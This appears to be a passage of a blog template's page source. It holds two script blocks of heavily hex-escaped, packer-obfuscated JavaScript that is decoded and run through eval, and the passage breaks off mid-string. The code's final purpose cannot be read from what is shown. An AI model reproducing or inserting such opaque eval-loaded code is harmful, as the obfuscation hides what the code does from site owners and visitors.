c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x31\x6f\x5c\x5c\x31\x61\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x75\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x68\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x58\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x75\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x47\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x34\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x38\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x37\x41\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x33\x7c\x5f\x30\x78\x62\x37\x35\x32\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x32\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x31\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x35\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x35\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NeXO3l);
//]]>
</script>
<script>
//<![CDATA[
// Main Scripts I
var _KY2wEV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x63\x3d\x5b\x22\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5